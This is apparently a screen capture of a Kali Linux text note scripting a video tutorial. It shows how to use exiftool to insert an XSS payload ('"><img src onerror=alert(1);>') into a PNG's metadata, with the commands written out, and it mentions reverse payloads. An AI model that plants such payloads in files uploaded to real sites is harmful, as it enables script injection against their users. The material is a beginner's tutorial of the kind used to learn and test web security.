 Burp Suite ...
GitHub - ex...
Genymotion
*Untitled 2 ...
root@kali: ...
[exiftool - F...
10:15 PM
90%
*Untitled 2 - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
Untitled 1
Untitled 2
*So hello guys today in this video we will learn how to bind payload inside a image file
*For it we will use
-> exiftool
Github https://github.com/exiftool/exiftool.git
* so in this video will bind xss payload inside a image
Now lets see how it work.
*commmand :
./exiftool live1.png (we can acess all meta data include this image now lets change something)
*command:
1277 ./exiftool -Filter='"><img src onerror=alert(1);>' live1.png -w (we will change software value to xss payload)
I have bind it on Software details phase lets change our payloa to xss payload
* Now payload executed inside our image you can use and you can use reverse payload also
-> HoPe You LovEd My video
-> Like Share Subscribe } Thank You